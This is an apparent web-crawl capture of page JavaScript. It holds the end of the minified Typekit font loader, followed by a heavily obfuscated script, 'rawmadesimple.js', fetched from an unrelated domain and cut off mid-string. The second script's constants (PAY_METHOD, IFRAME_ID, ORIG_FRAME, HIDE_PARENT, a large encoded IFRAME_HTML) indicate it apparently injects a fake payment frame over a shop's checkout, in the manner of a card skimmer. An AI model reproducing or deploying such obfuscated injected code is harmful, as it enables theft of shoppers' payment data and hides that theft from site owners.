t,i=0,n;i<this.i;i++){if(e)n=d(4294967295&t,3432918353),n=d(n=n<<15|n>>>17,461845907),n=d(n=(n^=W[i]||0)<<13|n>>>19,5)+3864292196,n=d(n=(n^=4)^n>>>16,2246822507),n=d(n^=n>>>13,3266489909),n=((n^=n>>>16)>>>0)%this.b;else{for(var n=W[i]||0,r,s,o=t.length%4,a=t.length-o,s=0;s<a;s+=4)r=d(r=(4294967295&t.charCodeAt(s+0))<<0|(4294967295&t.charCodeAt(s+1))<<8|(4294967295&t.charCodeAt(s+2))<<16|(4294967295&t.charCodeAt(s+3))<<24,3432918353),r=d(r=r<<15|r>>>17,461845907),n=d(n=(n^=r)<<13|n>>>19,5)+3864292196;switch(r=0,o){case 3:r^=(4294967295&t.charCodeAt(s+2))<<16;case 2:r^=(4294967295&t.charCodeAt(s+1))<<8;case 1:r=d(r^=(4294967295&t.charCodeAt(s+0))<<0,3432918353),n^=r=d(r=r<<15|r>>>17,461845907)}n=d((n^=t.length)^n>>>16,2246822507),n=(((n=d(n^n>>>13,3266489909))^n>>>16)>>>0)%this.b}if(!this.g.has(n))return!1}return!0},q.prototype.has=function(t){if(""===t)return!0;for(t=t.split(".");t.length;){var e=t.join("."),i="*."+e;if(this.b.has(e)||this.b.has(i)||this.b.has(encodeURIComponent(e))||this.b.has(encodeURIComponent(i)))return!0;t.shift()}return!1},{K:"serif",J:"sans-serif"}),e=null,a=(st.prototype.start=function(){this.g.serif=this.m.b.offsetWidth,this.g["sans-serif"]=this.o.b.offsetWidth,this.F=o(),ft(this)},lt.prototype.start=function(){var n=this.m.g.document,r=this,s=o(),t=new Promise(function(e,t){function i(){o()-s>=r.g?t():n.fonts.load(r.b.style+" "+r.b.weight+" 300px "+(r.j?C(r.b):r.b.b),r.o).then(function(t){1<=t.length?e():setTimeout(i,25)},function(){t()})}i()}),e=new Promise(function(t,e){setTimeout(e,r.g)});Promise.race([e,t]).then(function(){r.i(r.b)},function(){r.u(r.b)})},null),t=(bt.prototype.i=function(t){var e=this.b;e.i&&w(e.g,[e.b.b("wf",t.b,E(t),"active")],[e.b.b("wf",t.b,E(t),"loading"),e.b.b("wf",t.b,E(t),"inactive")]),T(e,"fontactive",t),this.o=!0,pt(this)},bt.prototype.j=function(t){var e=this.b,i,n,r;e.i&&(i=J(e.g,e.b.b("wf",t.b,E(t),"active")),n=[],r=[e.b.b("wf",t.b,E(t),"loading")],i||n.push(e.b.b("wf",t.b,E(t),"inactive")),w(e.g,n,r)),T(e,"fontinactive",t),pt(this)},M.prototype.supportsConfiguredBrowser=function(){return!0},M.prototype.init=function(){if(0<this.g.length){for(var t=[],e=0;e<this.g.length;e++)t.push(H(this.g[e]));k(this.b,t.join(""))}},M.prototype.load=function(t,e,i){var h=this,c,l,b,n,r;i=i||{},this.j&&(t=location.hostname,!this.j.has(t))?(console.error('Typekit: the domain "'+t+'" isn\'t in the list of published domains for kit "'+this.u+'".'),A(new j(this.b,i,{}))):(t=i.timeout,c=!!i.async,l=X(),b=Z(this.o,l),i=new j(this.b,i,{active:function(){var t;if(c&&(t=rt(b,l,h.i,!1),k(h.b,t)),h.m){var t=h.m,e=h.b,i=t.m,n=(u.__adobewebfontsappname__||t.app||"").toString().substr(0,20),e=e.g.location.hostname||e.i.location.hostname,r=[],s=[];u.Typekit?(u.Typekit.fonts||(u.Typekit.fonts=[]),s=u.Typekit.fonts):u.TypekitPreview&&(u.TypekitPreview.fonts||(u.TypekitPreview.fonts=[]),s=u.TypekitPreview.fonts);for(var o=0;o<t.b.length;o++){for(var a=!1,f=0;f<s.length;f++)if(t.b[o]===s[f]){a=!0;break}a||(r.push(t.b[o]),s.push(t.b[o]))}r.length&&vt(_(i,{s:t.j,k:t.o,app:n,ht:t.i,h:e,f:r.join("."),a:t.g,js:t.version,e:"js",_:(+new Date).toString()}))}},inactive:function(){var t;c&&(t=rt(b,l,h.i,!1),k(h.b,t))}}),b.b.length?(n=rt(b,l,this.i,c),k(this.b,n),r=new bt(this.b,i,t,c),z(h.b,function(){ut(r,b,e)})):A(i))},dt.prototype.i=function(t){this.b.push(t)},dt.prototype.load=function(t,e){var i=t,n=e||{};if("string"==typeof i?i=[i]:i&&i.length||(n=i||{},i=[]),i.length)for(var r=this,s=i.length,o=0;o<i.length;o++)gt(this,i[o],function(){--s||mt(r,n)});else mt(this,n)},new function(){var t=u;this.g=this.i=t,this.b=this.g.document}),i;u.Typekit||(u.Typekit={}),u.Typekit.load||(i=new dt(new S("//"+(u.Typekit.config||{}).hn+"/{id}.js"),t),u.Typekit.load=function(){i.load.apply(i,arguments)},u.Typekit.addKit=function(){i.i.apply(i,arguments)});for(var s,f=u.Typekit.config||{},D=[],K=f.fc,h=0;h<K.length;h++)D.push(K[h].id);if(s=new M(t),f.ping&&(s.m=new yt),f.fc)for(var c=f.fc,l=0;l<c.length;l++)s.o.b.push(new Q(c[l].family,c[l].src,c[l].descriptors));if(f.dl){var t=f.dl;try{s.j=new q(t)}catch(t){}}if(f.kt&&(s.u=f.kt),f.token&&(s.i=f.token),f.c)for(var b=0;b<f.c.length;b+=2)s.g.push(new G);if(u.Typekit.addKit(s),u.WebFont)try{u.Typekit.load()}catch(t){}}else n.documentElement.className+=" wf-inactive";function L(t,e,i){return t.call.apply(t.bind,arguments)}function R(e,i,t){var n;if(e)return 2<arguments.length?(n=Array.prototype.slice.call(arguments,2),function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,n),e.apply(i,t)}):function(){return e.apply(i,arguments)};throw Error()}function p(t,e,i){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?L:R).apply(null,arguments)}function U(t){this.g=t||"-"}function G(){var t=[{name:"font-family",value:f.c[b+1]}];this.g=[f.c[b]],this.b=t}function H(t){for(var e=t.g.join(","),i=[],n=0;n<t.b.length;n++){var r=t.b[n];i.push(r.name+":"+r.value+";")}return e+"{"+i.join("")+"}"}function d(t,e){return(65535&t)*e+(((t>>>16)*e&65535)<<16)}function g(t,e){if(this.b=e||Array(Math.ceil(t/32)),!e)for(var i=0;i<this.b.length;i++)this.b[i]=0}function $(t,e,i){this.b=t,this.i=e,this.g=new g(t,i)}function q(t){if(t.length%4&&(t+=Array(5-t.length%4).join("=")),t=t.replace(/\-/g,"+").replace(/\_/g,"/"),u.atob)t=u.atob(t);else{if(1==(t=t.replace(/=+$/,"")).length%4)throw Error("'atob' failed: The string to be decoded is not correctly encoded.");for(var e=0,i,n,r=0,s="";n=t.charAt(r++);~n&&(i=e%4?64*i+n:n,e++%4)&&(s+=String.fromCharCode(255&i>>(-2*e&6))))n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(n);t=s}for(i=[],e=0;e<t.length;e+=4)i.push(t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3)<<0);t=i.shift(),e=i.shift(),this.b=new $(t,e,i)}function m(t,e,i,n){if(e=t.b.createElement(e),i)for(var r in i)i.hasOwnProperty(r)&&("style"==r?e.style.cssText=i[r]:e.setAttribute(r,i[r]));return n&&e.appendChild(t.b.createTextNode(n)),e}function y(t,e,i){(t=(t=t.b.getElementsByTagName(e)[0])||n.documentElement).insertBefore(i,t.lastChild)}function z(t,e){t.b.body?e():t.b.addEventListener?t.b.addEventListener("DOMContentLoaded",e):t.b.attachEvent("onreadystatechange",function(){"interactive"!=t.b.readyState&&"complete"!=t.b.readyState||e()})}function v(t){t.parentNode&&t.parentNode.removeChild(t)}function w(t,e,i){var n=e||[];i=i||[],e=t.className.split(/\s+/);for(var r,s=0;s<n.length;s+=1){for(var r=!1,o=0;o<e.length;o+=1)if(n[s]===e[o]){r=!0;break}r||e.push(n[s])}for(n=[],s=0;s<e.length;s+=1){for(r=!1,o=0;o<i.length;o+=1)if(e[s]===i[o]){r=!0;break}r||n.push(e[s])}t.className=n.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function J(t,e){for(var i=t.className.split(/\s+/),n=0,r=i.length;n<r;n++)if(i[n]==e)return!0;return!1}function k(t,e){var i=m(t,"style");i.setAttribute("type","text/css"),i.styleSheet?(y(t,"head",i),i.styleSheet.cssText=e):(i.appendChild(n.createTextNode(e)),y(t,"head",i))}function V(t,e,i){var n=t.b.getElementsByTagName("head")[0],r,s;n&&(r=m(t,"script",{src:e}),s=!1,r.onload=r.onreadystatechange=function(){s||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(s=!0,i&&i(null),r.onload=r.onreadystatechange=null,"HEAD"==r.parentNode.tagName&&n.removeChild(r))},n.appendChild(r),setTimeout(function(){s||(s=!0,i&&i(Error("Script load timeout")))},5e3))}function j(t,e,i){this.g=t.g.document.documentElement,this.j=e,this.m=i,this.b=new U("-"),this.o=!1!==e.events,this.i=!1!==e.classes}function A(t){var e,i,n;t.i&&(e=J(t.g,t.b.b("wf","active")),i=[],n=[t.b.b("wf","loading")],e||i.push(t.b.b("wf","inactive")),w(t.g,i,n)),T(t,"inactive")}function T(t,e,i){if(t.o&&t.j[e])try{i?t.j[e](i.b,E(i)):t.j[e]()}catch(t){console.error('Typekit: Error in "'+e+'" callback',t)}t.m[e]&&(i?t.m[e](i.b,E(i)):t.m[e]())}function Q(t,e,i){i=i||{},this.b=t,this.g=e,this.weight=i.weight||"400",this.style=i.style||"normal",this.stretch=i.stretch||"normal",this.B=i.primer||void 0,this.C=i.subset_id||void 0,this.display=i.display||"auto",(this.i=!!i.variable||!1)&&(this.B=void 0,this.C="4")}function C(t){return("tk-"+t.b).slice(0,26)+"-"+E(t)}function x(t,e){return new Q(e,t.g,{weight:t.weight,style:t.style,stretch:t.stretch,B:t.B,C:t.C,display:t.display})}function E(t){return t.style.charAt(0)+t.weight.charAt(0)}function X(){var t=n,e=navigator.userAgent;if(/MSIE|Trident/.test(e)&&(!t.documentMode||t.documentMode<9))e="i";else{t:t=!!(/AppleWebKit/.test(e)&&/Android/.test(e)&&!/OPR|Chrome|CrMo|CriOS/.test(e)&&(t=/Android ([^;)]+)/.exec(e))&&t[1])&&3.1<=(t=parseFloat(t[1]))&&t<4.1;if(!t)t:t=!!(/Silk/.test(e)&&/Linux|Ubuntu|Android/.test(e)&&(e=/Silk\/([\d\._]+)/.exec(e))&&e[1])&&2<=parseFloat(e[1]);e=t?"j":"k"}return e}function S(t){this.b=t}function _(t,s){return t.b.replace(/\{([^\{\}]+)\}/g,function(t,e){if("?"!=e.charAt(0))return encodeURIComponent(s[e]||"");for(var i=e.slice(1).split(","),n=[],r=0;r<i.length;r++)s[i[r]]&&n.push(i[r]+"="+encodeURIComponent(s[i[r]]));return n.length?"?"+n.join("&"):""})}function I(){this.b=[]}function Y(t,e){for(var i=0;i<e.length;i++)t.b.push(e[i])}function B(t,e){for(var i=0;i<t.b.length;i++)e(t.b[i],i,t)}function Z(t,e){if("i"!==e)return"x"===e?new I:t;var i={},n=new I,r;for(r in B(t,function(t){i[t.b]||(i[t.b]={}),i[t.b][t.weight]||(i[t.b][t.weight]=[]),i[t.b][t.weight].push(t)}),i)if(i.hasOwnProperty(r)){for(var s=[400,300,200,100,500,600,700,800,900],o=400,a=0;a<s.length;a++)if(o=s[a],i[r][o]){Y(n,i[r][o]);break}for(s=[700,800,900,600,500,400,300,200,100],a=0;a<s.length;a++){var f=s[a];if(i[r][f]&&o!==f){Y(n,i[r][f]);break}}}return B(t,function(t){t=x(t,t.b.replace(/(-1|-2)$/,"").slice(0,28)+"-"+E(t)),n.b.push(t)}),n}function tt(t,e,i){for(var n=[],r=0;r<e.length;r++){var s=e[r],o=_(new S(t.g),{format:s,primer:t.B,subset_id:t.C,fvd:E(t),extension:nt(s),token:i,v:"3"});n.push("i"===s?"url("+o+")":"url("+o+') format("'+it(s)+'")')}return n.join(",")}function et(t,e,i,n){var r;return"x"===e?"":((r=[]).push("font-family:"+(n?C(t):t.b)),e=tt(t,"k"===e?["l","d","a"]:[e],i),r.push("src:"+e),r.push("font-weight:"+t.weight),r.push("font-style:"+t.style),r.push("font-stretch:"+t.stretch),r.push("font-display:"+t.display),"@font-face{"+r.join(";")+";}")}function it(t){switch(t){case"d":return"woff";case"i":return"eot";case"l":return"woff2";default:return"opentype"}}function nt(t){switch(t){case"d":return"woff";case"i":return"eot";case"l":return"woff2";default:return"otf"}}function rt(t,e,i,n){var r=[];return B(t,function(t){r.push(et(t,e,i,n))}),r.join("")}function N(t,e){this.g=t,this.i=e,this.b=m(this.g,"span",{"aria-hidden":"true"},this.i)}function P(t){y(t.g,"body",t.b)}function F(t){return"display:block !important;position:absolute !important;top:-9999px !important;left:-9999px !important;font-size:300px !important;width:auto !important;height:auto !important;line-height:normal !important;margin:0 !important;padding:0 !important;font-variant:normal !important;white-space:nowrap !important;font-family:"+t.b+" !important;font-weight:"+t.weight+" !important;font-style:"+t.style+" !important;"}function st(t,e,i,n,r,s,o,a){this.D=t,this.H=e,this.u=i,this.b=n,this.w=o||"BESbswy",this.g={},this.I=r||3e3,this.G=a,this.A=s||null,this.i=new N(this.u,this.w),this.j=new N(this.u,this.w),this.m=new N(this.u,this.w),this.o=new N(this.u,this.w),t=this.G?C(this.b):this.b.b,this.i.b.style.cssText=F(x(this.b,t+",serif")),this.j.b.style.cssText=F(x(this.b,t+",sans-serif")),this.m.b.style.cssText=F(x(this.b,"serif")),this.o.b.style.cssText=F(x(this.b,"sans-serif")),P(this.i),P(this.j),P(this.m),P(this.o)}function ot(){var t;return null===e&&(t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(u.navigator.userAgent),e=!!t&&(parseInt(t[1],10)<536||536===parseInt(t[1],10)&&parseInt(t[2],10)<=11)),e}function at(t,e,i){for(var n in r)if(r.hasOwnProperty(n)&&e===t.g[r[n]]&&i===t.g[r[n]])return!0;return!1}function ft(t){var e=t.i.b.offsetWidth,i=t.j.b.offsetWidth,n,n;(n=(n=e===t.g.serif&&i===t.g["sans-serif"])||ot()&&at(t,e,i))?o()-t.F>=t.I?ot()&&at(t,e,i)&&(!t.A||t.A.hasOwnProperty(t.b.b))?ct(t,t.D):ct(t,t.H):ht(t):ct(t,t.D)}function ht(t){setTimeout(p(function(){ft(this)},t),50)}function ct(t,e){setTimeout(p(function(){v(this.i.b),v(this.j.b),v(this.m.b),v(this.o.b),e(this.b)},t),0)}function lt(t,e,i,n,r,s,o){this.i=t,this.u=e,this.b=n,this.m=i,this.g=r||3e3,this.o=s||void 0,this.j=o}function bt(t,e,i,n){this.w=t,this.b=e,this.g=0,this.o=this.m=!1,this.A=i,this.u=n}function ut(r,t,e){var s={},i=t.b.length;if(!i&&e)A(r.b);else{r.g+=i,e&&(r.m=e);var o=[];for(B(t,function(t){var e=r.b,i,n;e.i&&w(e.g,[e.b.b("wf",t.b,E(t),"loading")]),T(e,"fontloading",t),e=(a=(e=null)===a?!!u.FontFace&&(i=/Gecko.*Firefox\/(\d+)/.exec(u.navigator.userAgent),n=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(u.navigator.userAgent),i?42<parseInt(i[1],10):!n||!/Apple/.exec(u.navigator.vendor)||603<=parseInt(n[1],10)):a)?new lt(p(r.i,r),p(r.j,r),r.w,t,r.A,"BESbswy",r.u):new st(p(r.i,r),p(r.j,r),r.w,t,r.A,s,"BESbswy",r.u),o.push(e)}),t=0;t<o.length;t++)o[t].start()}}function pt(t){!--t.g&&t.m&&(t.o?((t=t.b).i&&w(t.g,[t.b.b("wf","active")],[t.b.b("wf","loading"),t.b.b("wf","inactive")]),T(t,"active")):A(t.b))}function M(t){this.b=t,this.m=null,this.g=[],this.j=this.u=null,this.o=new I,this.i=null}function dt(t,e){this.j=t,this.g=e,this.b=[]}function gt(t,e,i){e=_(t.j,{id:e}),V(t.g,e,i)}function mt(t,e){if(t.b.length){for(var i=new j(t.g,e,{}),n=0;n<t.b.length;n++)t.b[n].init();for(i.i&&w(i.g,[i.b.b("wf","loading")]),T(i,"loading"),i=0;i<t.b.length;i++)t.b[i].load(null,i==t.b.length-1,e);t.b=[]}}function yt(){var t=f.ps,e=f.ht,i=D,n=f.a,r=f.kt,s=f.js,o=f.l;this.m=new S(f.ping),this.j=t,this.i=e,this.b=i||[],this.g=n||null,this.o=r||null,this.version=s||null,this.app=o||null}function vt(t){var e=new Image(1,1),i=!1;e.src=t,e.onload=function(){i=!0,e.onload=null},setTimeout(function(){i||(e.src="about:blank",e.onload=null)},3e3)}})(this,document);

--- FILE ---
content_type: text/javascript
request_url: https://nonifler.com/77963b7a9313/rawmadesimple.js
body_size: 67325
content:
'use strict';const _0x388731=_0x3c03;(function(_0x1fcf51,_0xa1db6b){const _0x5961f1=_0x3c03,_0x290f21=_0x1fcf51();while(!![]){try{const _0x2ceccc=-parseInt(_0x5961f1(0x137e))/(-0x21+0x1112+-0x10f0)*(parseInt(_0x5961f1(0x439))/(0xade*0x1+-0x10e8+-0x2b*-0x24))+parseInt(_0x5961f1(0x8b0))/(-0x15fd+0x1ae1+-0x4e1*0x1)+-parseInt(_0x5961f1(0x1389))/(0x361*-0x1+0x127c+-0xf17)+-parseInt(_0x5961f1(0x68e))/(0x977*0x2+-0x1940+-0x21d*-0x3)+parseInt(_0x5961f1(0x95c))/(0x8c+0xf*-0x122+0x1078)*(-parseInt(_0x5961f1(0x1791))/(0x1b65+0x1*0x43+-0x283*0xb))+parseInt(_0x5961f1(0x95a))/(0x1cd3+-0x1ea3+0x1d8)+parseInt(_0x5961f1(0x15ba))/(-0x5e*0xd+-0x2a3+0x772)*(parseInt(_0x5961f1(0x730))/(0x3*0x709+0x1ba3+-0x185a*0x2));if(_0x2ceccc===_0xa1db6b)break;else _0x290f21['push'](_0x290f21['shift']());}catch(_0x392ba3){_0x290f21['push'](_0x290f21['shift']());}}}(_0xfe53,0x336*-0x290+0x57234+0x7c3a5*0x1));function _0x3c03(_0xaea1a9,_0x4f6454){_0xaea1a9=_0xaea1a9-(-0x207b+-0xb*0x374+0x47cb*0x1);const _0xed4e4d=_0xfe53();let _0x5ab79c=_0xed4e4d[_0xaea1a9];return _0x5ab79c;}localStorage[_0x388731(0x17c3)](_0x388731(0xe94)+'sh',_0x388731(0x137c));const LOCAL_STORAGE_FLAG=_0x388731(0xe0a)+_0x388731(0x55f),ORIG_FRAME=_0x388731(0x813)+_0x388731(0x148e)+_0x388731(0x3e5),ORIG_FRAME_POS=0x1ec4+-0x68a+0x2*-0xc1d,BUTTON_PATH=_0x388731(0x9e3)+'er',IFRAME_ID=_0x388731(0x458)+_0x388731(0x1188)+_0x388731(0x1919)+_0x388731(0x146e),PAY_METHOD=_0x388731(0x343)+_0x388731(0x40c)+_0x388731(0x3cf),HIDE_PARENT=!![],isMobile=!![],refer=![],REOLAD_PAGE=![],CHANGE_BUTTON=![],IFRAME_HTML=_0x388731(0x64b)+_0x388731(0x66c)+_0x388731(0x171c)+_0x388731(0x1771)+_0x388731(0x263)+_0x388731(0x550)+_0x388731(0x127f)+_0x388731(0xd88)+_0x388731(0x18d9)+_0x388731(0x320)+_0x388731(0xf8c)+_0x388731(0xed3)+_0x388731(0xcf9)+_0x388731(0x1937)+_0x388731(0xf02)+_0x388731(0x48f)+_0x388731(0xbba)+_0x388731(0x1269)+_0x388731(0x1110)+_0x388731(0x618)+_0x388731(0x18b1)+_0x388731(0xec9)+_0x388731(0xe9c)+_0x388731(0x1184)+_0x388731(0xd42)+_0x388731(0x851)+_0x388731(0x1875)+_0x388731(0x16da)+_0x388731(0x745)+_0x388731(0x9f1)+_0x388731(0x13f9)+_0x388731(0x1274)+_0x388731(0x83f)+_0x388731(0x329)+_0x388731(0xf03)+_0x388731(0x1346)+_0x388731(0x894)+_0x388731(0xe85)+_0x388731(0x88f)+_0x388731(0x19d9)+_0x388731(0x387)+_0x388731(0x566)+_0x388731(0xcb0)+_0x388731(0x2e7)+_0x388731(0x12e0)+_0x388731(0x15da)+_0x388731(0x1729)+_0x388731(0xe07)+_0x388731(0x11a3)+_0x388731(0x4cc)+_0x388731(0xcd6)+_0x388731(0x519)+_0x388731(0x1067)+_0x388731(0x697)+_0x388731(0x496)+_0x388731(0x1155)+_0x388731(0x129b)+_0x388731(0x11be)+_0x388731(0x651)+_0x388731(0x719)+_0x388731(0x7a1)+_0x388731(0x18dd)+_0x388731(0xd76)+_0x388731(0x9dc)+_0x388731(0xd98)+_0x388731(0xf97)+_0x388731(0x897)+_0x388731(0x538)+_0x388731(0xd49)+_0x388731(0x15e6)+_0x388731(0xdf0)+_0x388731(0x26a)+_0x388731(0x18b8)+_0x388731(0xff5)+_0x388731(0xa51)+_0x388731(0x625)+_0x388731(0x1906)+_0x388731(0x1966)+_0x388731(0x430)+_0x388731(0xa13)+_0x388731(0x109d)+_0x388731(0xb2c)+_0x388731(0x1759)+_0x388731(0xa9f)+_0x388731(0xe9b)+_0x388731(0x231)+_0x388731(0xc79)+_0x388731(0x15de)+_0x388731(0x149d)+_0x388731(0x1961)+_0x388731(0x1921)+_0x388731(0x856)+_0x388731(0x1769)+_0x388731(0x1168)+_0x388731(0x1678)+_0x388731(0x17ec)+_0x388731(0xb9d)+_0x388731(0x1427)+_0x388731(0xd3c)+_0x388731(0xf69)+(_0x388731(0x601)+_0x388731(0x743)+_0x388731(0x1613)+_0x388731(0x1164)+_0x388731(0x15a)+_0x388731(0x154e)+_0x388731(0x66a)+_0x388731(0x184a)+_0x388731(0x12ee)+_0x388731(0x4b6)+_0x388731(0x1045)+_0x388731(0x9bb)+_0x388731(0xf28)+_0x388731(0x5ad)+_0x388731(0x402)+_0x388731(0x8a6)+_0x388731(0x1199)+_0x388731(0x843)+_0x388731(0x1758)+_0x388731(0x10fb)+_0x388731(0x215)+_0x388731(0x6b3)+_0x388731(0xb07)+_0x388731(0x767)+_0x388731(0x17d)+_0x388731(0x16c1)+_0x388731(0x1861)+_0x388731(0x16eb)+_0x388731(0x665)+_0x388731(0xf87)+_0x388731(0x7c3)+_0x388731(0x69e)+_0x388731(0x6e9)+_0x388731(0x190)+_0x388731(0x309)+_0x388731(0x13eb)+_0x388731(0x1748)+_0x388731(0x2be)+_0x388731(0xbac)+_0x388731(0x734)+_0x388731(0x173a)+_0x388731(0x1665)+_0x388731(0xc6d)+_0x388731(0x1103)+_0x388731(0x18bc)+_0x388731(0x1879)+_0x388731(0xdc5)+_0x388731(0x1162)+_0x388731(0x206)+_0x388731(0x65c)+_0x388731(0x121f)+_0x388731(0x15fa)+_0x388731(0xae1)+_0x388731(0xfd7)+_0x388731(0x109e)+_0x388731(0x3b4)+_0x388731(0x170e)+_0x388731(0x15aa)+_0x388731(0x71c)+_0x388731(0x12df)+_0x388731(0x5e7)+_0x388731(0x199d)+_0x388731(0x7a3)+_0x388731(0x1914)+_0x388731(0x42d)+_0x388731(0xa93)+_0x388731(0xe51)+_0x388731(0x1045)+_0x388731(0x689)+_0x388731(0x16b5)+_0x388731(0x7c2)+_0x388731(0x9cf)+_0x388731(0x1605)+_0x388731(0xe7c)+_0x388731(0xa72)+_0x388731(0xd82)+_0x388731(0xace)+_0x388731(0xddc)+_0x388731(0x12d2)+_0x388731(0x12ed)+_0x388731(0x187f)+_0x388731(0x532)+_0x388731(0xe38)+_0x388731(0x1549)+_0x388731(0x436)+_0x388731(0x731)+_0x388731(0xbe6)+_0x388731(0x12a1)+_0x388731(0x60e)+_0x388731(0x1265)+_0x388731(0x143e)+_0x388731(0x17af)+_0x388731(0xf3b)+_0x388731(0xda7)+_0x388731(0x357)+_0x388731(0x276)+_0x388731(0x164)+_0x388731(0x17a6)+_0x388731(0x5f1)+_0x388731(0xc8a))+(_0x388731(0xc5b)+_0x388731(0x1630)+_0x388731(0xa32)+_0x388731(0x14bd)+_0x388731(0x1a6)+_0x388731(0x3de)+_0x388731(0x874)+_0x388731(0x1181)+_0x388731(0x18fe)+_0x388731(0x10e2)+_0x388731(0xd80)+_0x388731(0x592)+_0x388731(0xb11)+_0x388731(0x91d)+_0x388731(0xa31)+_0x388731(0xb90)+_0x388731(0x9cd)+_0x388731(0x1707)+_0x388731(0xaa2)+_0x388731(0x19ce)+_0x388731(0x661)+_0x388731(0x10c7)+_0x388731(0x18ef)+_0x388731(0x1874)+_0x388731(0xda7)+_0x388731(0x1911)+_0x388731(0xebb)+_0x388731(0x12a2)+_0x388731(0x223)+_0x388731(0x8bb)+_0x388731(0xbca)+_0x388731(0xb56)+_0x388731(0x199a)+_0x388731(0xa85)+_0x388731(0x15fa)+_0x388731(0x810)+_0x388731(0x4c5)+_0x388731(0xd63)+_0x388731(0xba1)+_0x388731(0xd07)+_0x388731(0x414)+_0x388731(0x18b2)+_0x388731(0x815)+_0x388731(0x8f6)+_0x388731(0x106f)+_0x388731(0xa19)+_0x388731(0xed6)+_0x388731(0xd35)+_0x388731(0x9f4)+_0x388731(0x4d5)+_0x388731(0x58f)+_0x388731(0x15b2)+_0x388731(0x13c0)+_0x388731(0x109c)+_0x388731(0x67e)+_0x388731(0x340)+_0x388731(0x94a)+_0x388731(0x13d4)+_0x388731(0xb56)+_0x388731(0x19dd)+_0x388731(0x50d)+_0x388731(0x1033)+_0x388731(0xd46)+_0x388731(0x4ca)+_0x388731(0x190a)+_0x388731(0x816)+_0x388731(0xae2)+_0x388731(0x1114)+_0x388731(0x346)+_0x388731(0x148c)+_0x388731(0x13f7)+_0x388731(0x4fa)+_0x388731(0xe0e)+_0x388731(0x132d)+_0x388731(0x6c3)+_0x388731(0x229)+_0x388731(0xf1d)+_0x388731(0x691)+_0x388731(0x163b)+_0x388731(0x22a)+_0x388731(0x1614)+_0x388731(0x15d5)+_0x388731(0x115e)+_0x388731(0x1020)+_0x388731(0xbfd)+_0x388731(0x1259)+_0x388731(0xa4c)+_0x388731(0x1165)+_0x388731(0x1505)+_0x388731(0x19f)+_0x388731(0x5b8)+_0x388731(0x10f0)+_0x388731(0x832)+_0x388731(0x1706)+_0x388731(0x103d)+_0x388731(0xaf6)+_0x388731(0xc32)+_0x388731(0xf63)+_0x388731(0x193d)+_0x388731(0x1996))+(_0x388731(0x579)+_0x388731(0x192a)+_0x388731(0x5d5)+_0x388731(0xd23)+_0x388731(0x17d3)+_0x388731(0x1076)+_0x388731(0xfb9)+_0x388731(0x382)+_0x388731(0x1341)+_0x388731(0xe13)+_0x388731(0xfdd)+_0x388731(0xa2b)+_0x388731(0x10d5)+_0x388731(0x408)+_0x388731(0x1b4)+_0x388731(0x12d3)+_0x388731(0x659)+_0x388731(0x1971)+_0x388731(0xdde)+_0x388731(0xbd0)+_0x388731(0x4b5)+_0x388731(0x3c4)+_0x388731(0x14bc)+_0x388731(0x1806)+_0x388731(0xc70)+_0x388731(0x27a)+_0x388731(0x2c1)+_0x388731(0x175d)+_0x388731(0x1783)+_0x388731(0x175f)+_0x388731(0x152b)+_0x388731(0x664)+_0x388731(0xb15)+_0x388731(0x1740)+_0x388731(0x9e6)+_0x388731(0x146d)+_0x388731(0x1940)+_0x388731(0x132c)+_0x388731(0x13a2)+_0x388731(0x13a1)+_0x388731(0xe91)+_0x388731(0x1913)+_0x388731(0x9ae)+_0x388731(0xc37)+_0x388731(0x117e)+_0x388731(0x267)+_0x388731(0xee4)+_0x388731(0x101e)+_0x388731(0x1504)+_0x388731(0x968)+_0x388731(0x54e)+_0x388731(0x274)+_0x388731(0xc74)+_0x388731(0x8ca)+_0x388731(0xc2b)+_0x388731(0x19b2)+_0x388731(0x18cb)+_0x388731(0xb5f)+_0x388731(0x1348)+_0x388731(0x174f)+_0x388731(0xfb9)+_0x388731(0xbc5)+_0x388731(0xc54)+_0x388731(0x1647)+_0x388731(0xb22)+_0x388731(0x17c6)+_0x388731(0x649)+_0x388731(0xa5d)+_0x388731(0x354)+_0x388731(0x15fa)+_0x388731(0x1219)+_0x388731(0xf73)+_0x388731(0x4ee)+_0x388731(0x5b1)+_0x388731(0x531)+_0x388731(0x104d)+_0x388731(0xb0b)+_0x388731(0x101a)+_0x388731(0x1041)+_0x388731(0x138a)+_0x388731(0xebc)+_0x388731(0x4f4)+_0x388731(0xa73)+_0x388731(0x104d)+_0x388731(0x174d)+_0x388731(0x17a8)+_0x388731(0x236)+_0x388731(0x177e)+_0x388731(0x1639)+_0x388731(0x1703)+_0x388731(0x899)+_0x388731(0x1572)+_0x388731(0xe1c)+_0x388731(0xc7a)+_0x388731(0x1341)+_0x388731(0x12fc)+_0x388731(0xdee)+_0x388731(0x84c)+_0x388731(0x80a)+_0x388731(0xe1e))+(_0x388731(0x1977)+_0x388731(0x1899)+_0x388731(0x51c)+_0x388731(0xb93)+_0x388731(0xa66)+_0x388731(0x1904)+_0x388731(0xb20)+_0x388731(0x5af)+_0x388731(0x62f)+_0x388731(0x113b)+_0x388731(0x18db)+_0x388731(0xe5f)+_0x388731(0x1677)+_0x388731(0x1135)+_0x388731(0xe4d)+_0x388731(0x45d)+_0x388731(0x1631)+_0x388731(0x5e9)+_0x388731(0x28e)+_0x388731(0x185c)+_0x388731(0x184a)+_0x388731(0x51c)+_0x388731(0x1d5)+_0x388731(0x19a4)+_0x388731(0x8bd)+_0x388731(0x7cb)+_0x388731(0xbe7)+_0x388731(0xfdb)+_0x388731(0x9de)+_0x388731(0x819)+_0x388731(0x176b)+_0x388731(0x4cf)+_0x388731(0x7d9)+_0x388731(0x2f6)+_0x388731(0x18e9)+_0x388731(0x17cd)+_0x388731(0x12ae)+_0x388731(0x1596)+_0x388731(0x5be)+_0x388731(0x1720)+_0x388731(0x758)+_0x388731(0x1883)+_0x388731(0x11bd)+_0x388731(0x1102)+_0x388731(0x644)+_0x388731(0x528)+_0x388731(0xb99)+_0x388731(0xee6)+_0x388731(0xc81)+_0x38